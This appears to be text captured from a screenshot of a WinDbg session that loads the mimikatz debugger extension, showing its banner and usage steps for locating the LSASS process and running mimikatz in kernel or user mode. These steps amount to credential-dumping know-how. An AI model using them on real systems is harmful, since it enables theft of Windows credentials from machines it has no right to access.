 0:000> .load C:\Users\husky\Downloads\mimikatz\mimilib.dll
.#####.   mimikatz 2.2.0 (x64) built on Sep 19 2022 17:44:00
.## ^ ##.  "A La Vie, A L'Amour" - Windows build 22621
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   https://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                  WinDBG extension ! * * */
===================================
#         * Kernel mode *         #
===================================
# Search for LSASS process
0: kd> !process 0 0 lsass.exe
# Then switch to its context
0: kd> .process /r /p <EPROCESS address>
# And finally :
0: kd> !mimikatz
===================================
#          * User mode *          #
===================================
0:000> !mimikatz
===================================